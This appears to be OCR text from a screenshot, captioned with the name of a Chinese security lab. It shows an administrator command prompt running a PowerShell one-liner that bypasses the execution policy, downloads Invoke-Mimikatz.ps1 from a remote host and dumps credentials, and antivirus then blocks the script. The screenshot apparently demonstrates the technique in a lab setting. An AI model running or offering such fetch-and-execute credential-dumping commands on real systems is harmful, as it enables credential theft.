 管理员: 命令提示符
credman :
mimikatz(powershell) # exit
Bye!
C:\Windows\system32>powershell -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http:// .668
/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
所在位置 行:1 字符: 1
+ IEX (New-Object Net.WebClient).DownloadString('http:// ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
C:\Windows\system32>
花指令安全实验室